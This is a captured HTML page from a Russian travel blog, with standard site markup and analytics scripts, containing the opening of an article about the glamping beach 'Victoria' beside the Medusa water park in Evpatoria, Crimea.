

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-krymu.ru/plyazh-viktoriya-evpatoria.html
body_size: 30521
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="verify-admitad" content="55795d43ba" />
	<meta name='B-verify' content='aabc143d7f390249c62781d4ec8964b9e2a90adb' />
	<meta name="google-site-verification" content="jpD72dCPxE_cL2rwYHkQnifJxUQOAoM46w9xmmDAzgY" />
	<meta name="yandex-verification" content="6f580804b6471857" />

	<title>Пляж Виктория в Евпатории у аквапарка Медуза</title>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
		<link href="https://po-krymu.ru/wp-content/uploads/2019/07/cropped-po-krymy-mini.png" rel="icon" type="image/x-icon">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Просторный пляж Виктория за аквапарком Медуза, один из самых больших и благоустроенных в Евпатории. Вас ждет здесь самый современынй сервис." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://po-krymu.ru/plyazh-viktoriya-evpatoria.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пляж Виктория в Евпатории у аквапарка Медуза" />
	<meta property="og:description" content="Просторный пляж Виктория за аквапарком Медуза, один из самых больших и благоустроенных в Евпатории. Вас ждет здесь самый современынй сервис." />
	<meta property="og:url" content="https://po-krymu.ru/plyazh-viktoriya-evpatoria.html" />
	<meta property="og:site_name" content="По-Крыму.ру" />
	<meta property="article:published_time" content="2020-10-08T15:09:11+00:00" />
	<meta property="article:modified_time" content="2020-10-10T12:05:56+00:00" />
	<meta property="og:image" content="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Ruannalu" />
	<meta name="twitter:site" content="@Ruannalu" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента" href="https://po-krymu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев" href="https://po-krymu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев к &laquo;Глэмпинг-пляж Виктория в Евпатории&raquo;" href="https://po-krymu.ru/plyazh-viktoriya-evpatoria.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://po-krymu.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://po-krymu.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-dev-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/jquery.mmenu.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://po-krymu.ru/wp-content/uploads/titan-framework-gp-css.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://po-krymu.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/38323145" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://po-krymu.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '17737';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%93%D0%BB%D1%8D%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3-%D0%BF%D0%BB%D1%8F%D0%B6+%D0%92%D0%B8%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D1%8F+%D0%B2+%D0%95%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                    <script type="text/javascript">
                //<![CDATA[
                                    function pl_showcloud(){
                        var mysack = new sack("https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/ajax.php" );
                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( 'action', 'show_cloud' );
                        mysack.setVar( 'id', '' );
                        mysack.onError = function() { alert('Ajax error.' )};
                        mysack.runAJAX();
                        return true;
                    }
                                                //]]>
            </script>
                <!-- END WP DS Blog Map Function -->
<style>
 body{background:#f9f9f9 url('https://po-krymu.ru/wp-content/themes/secret-garden3/img/bg.png') top left repeat; background-attachment:fixed}
.top-block{background-image:url('https://po-krymu.ru//wp-content/themes/secret-garden3/img/home-bg.jpg');  background-repeat:no-repeat; background-position:bottom center;  background-size:cover; }
.blog-col{width:67%;  float:right; margin-left:3%}@media only screen and (max-width:800px){.blog-col,  .right-sidebar{width:100%; float:left;  margin:0}}

.photo1{ background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/zakat-na-kazantipskom-zalive-2.jpg');}.photo2{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/devushka-na-peschanom-plyazhe-1.jpg');}.photo3{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/sentjabr-v-krym-s-rebenkom-1.jpg');}.photo4{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/09/zimnee-utro-v-sevastopole.jpg');}a {color:#ef6b00}a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,  .fa-chevron-circle-up:hover, #footer .tagcloud a:hover{color:#00a4d6}ol.commentlist li div.reply:hover{color:#00a4d6!important} .home-contact h5, .arch-title,   .fa-chevron-circle-up,   .side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter {color:#0086b7} #footer .tagcloud a, h1.post-title:after, .entry h2:after, .post-date, .cover-info,  .post-navigation .color, .entry a.more-link {background:#0086b7}  .entry a.more-link:hover{ background:#00a4d6}.top-block .clear-btn:hover,  #popup-window .btn:hover{  border:1px solid #ef6b00}.fa-search{color:#000000}.flex-caption, .rslides_container h5{color:#000000}h1,h2,h3,h4,h5,h6, h2.post-title a, h1.post-title {color:#ef6b00}.popcont-bottom,  .side-blok .tagcloud a,   ul.social li{background:#ef6b00}ul.social li:hover, .side-blok .tagcloud a:hover {background:#00a4d6}.searchpage-field{background:#95d5ed}.video-text{background:#95d5ed} .video-inside{color:#004f77}.video-inside h3{color:#004f77}.accordion-toggle{ background:#ef9b56}.accordion-toggle:hover{background:#ef6b00}  #footer, #footer a {  color:#efb88b}  #footer p a, #footer li a{color:#59b5d6}#footer p a:hover, #footer li a:hover{color:#ef6b00} .testim {background:#004f77} .btn, input[type="submit"].btn, .comment-form input[type="submit"],#searchsubmit,.comment-form input[type="submit"],.wpcf7 input[type="submit"] {background:#ef9b56}.btn:hover,input[type="submit"].btn:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover,.wpcf7 input[type="submit"]:hover,.comment-form input[type="submit"]:hover,  .top-block .clear-btn:hover,  #popup-window .btn:hover {background:#ef6b00}
#footer, #backtop{ background:#004f77}
</style>
 <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://po-krymu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-17737 single-format-standard wp-featherlight-captions" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-398574-60MGK" style="position:fixed; left:-999px;" alt=""/></noscript>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2268755786579815&ev=PageView&noscript=1" alt=""/></noscript>
	<!--LiveInternet counter--><script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->

<div class="header-logo" itemscope itemtype="http://schema.org/WPHeader">
	<meta itemprop="description" content="Все про путешествия по Крыму – пляжи, достопримечательности, интересные места, что посмотреть, где побывать.">
	<meta itemprop="headline" content="По-Крыму.ру">
	<div class="header-logo-inner clearfix">
		<div class="site-title">
						<a href="/"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="По-Крыму.ру" data-lazy-src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" /><noscript><img  src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" alt="По-Крыму.ру" /></noscript></a>
					</div>
		<div class="top-nav">
			<div id="menu" class="menunav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-glavnoe-menyu" class="top-menu clearfix"><li itemprop="name" id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1515"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-13956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li itemprop="name" id="menu-item-17830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li itemprop="name" id="menu-item-17831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-17827"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17828" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17828"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li itemprop="name" id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a itemprop="url" href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li itemprop="name" id="menu-item-17844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12426"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li itemprop="name" id="menu-item-17842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li itemprop="name" id="menu-item-17840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-12428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li itemprop="name" id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a itemprop="url" href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a itemprop="url" href="https://po-krymu.ru/blog">Отдых</a></li>
<li itemprop="name" id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a itemprop="url" href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li itemprop="name" id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a itemprop="url" href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li itemprop="name" id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a itemprop="url" href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a itemprop="url" href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		<div class="search-box clearfix">
			<form role="search" method="get"  action="https://po-krymu.ru/poisk-po-saytu">
				<input type="hidden" value="2303937" name="searchid" />
				<i class="fa fa-search"></i>
				<input type="text" value="" name="text" placeholder="Поиск" />
			</form>
		</div>
		<div id="mob">
			<a href="#mobilemenu"><span><i class="fa fa-bars"></i>Открыть меню</span></a>
		</div>
			</div>
</div>
<div class="maincol">  
<div class="maincol-inner">
<div id="header-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu" class="clearfix"><li id="menu-item-13590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	<div class="blog-col">




<div itemscope itemtype="http://schema.org/Article" id="post-17737" class="post-17737 post type-post status-publish format-standard has-post-thumbnail hentry category-evpatoriya tag-plyazhi-melkogalechnye tag-plyazhi-peschanye" >
	<meta itemprop="name" content="Глэмпинг-пляж Виктория в Евпатории" />
	<meta itemprop="mainEntityOfPage" content="https://po-krymu.ru/plyazh-viktoriya-evpatoria.html" />
	<meta itemprop="datePublished" content="2020-10-08T18:09:11+03:00">
	<meta itemprop="dateModified" content="2020-10-08T18:09:11+03:00">
	<meta itemprop="author" content="Ruannalu">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-krymu.ru/plyazh-viktoriya-evpatoria.html" />

		<span style="display:none" class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img width="200" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" class="blog-thumb wp-post-image" alt="" loading="lazy" itemprop="contentUrl" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg" /><noscript><img width="200" height="150" src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg" class="blog-thumb wp-post-image" alt="" loading="lazy" itemprop="contentUrl" /></noscript>				<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg">
		<meta itemprop="width" content="200">
		<meta itemprop="height" content="150">
	</span>
	<div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img itemprop="contentUrl" style="display:none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg"/><noscript><img itemprop="contentUrl" style="display:none" src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg"/></noscript>
			<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh2-200x150.jpg">
			<meta itemprop="width" content="200">
			<meta itemprop="height" content="150">
		</div>
		<meta itemprop="name" content="По-Крыму.ру">
		<meta itemprop="telephone" content="+7-000-00-00">
		<meta itemprop="address" content="Россия">
	</div>
	

<p id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/plyazhi-kryma" itemprop="item"><span itemprop="name">Пляжи Крыма</span></a><meta itemprop="position" content="2" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma" itemprop="item"><span itemprop="name">Пляжи Западного Крыма</span></a><meta itemprop="position" content="3" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya" itemprop="item"><span itemprop="name">Пляжи Евпатории</span></a><meta itemprop="position" content="4" /></span></p><!-- .breadcrumbs -->
<h1 itemprop="headline" class="post-title">Глэмпинг-пляж Виктория в Евпатории</h1>

<span itemprop="articleBody"><div class="flat_pm_start"></div>
<p>Смело можно сказать, что глэмпинг-пляж Виктория, который принадлежит аквапарку «Медуза» (бывш. &#171;Банановая республика&#187;), это один из лучших пляжей Евпатории.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma.jpg"><img loading="lazy" class="alignnone wp-image-17768 size-full" title="Крым, глэмпинг-пляж Виктория в Евпатории" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Глэмпинг-пляж Виктория в Евпатории" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-17768 size-full" title="Крым, глэмпинг-пляж Виктория в Евпатории" src="https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma.jpg" alt="Глэмпинг-пляж Виктория в Евпатории" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/luchshiy-plyazh-kryma-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Он специализируется на глэмпинге – отдыхе на лоне природы с полным сервисом. Если мечтаете, сидя на крылечке своего кемпинга, любоваться закатом над морем и попивать крымское вино, вам сюда.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1.jpg"><img loading="lazy" class="alignnone wp-image-17765 size-full" title="Вид на пляж Виктория с горки в аквапарке Медуза, Евпатория" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Пляж Виктория, аквапарк Медуза, Евпатория" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-17765 size-full" title="Вид на пляж Виктория с горки в 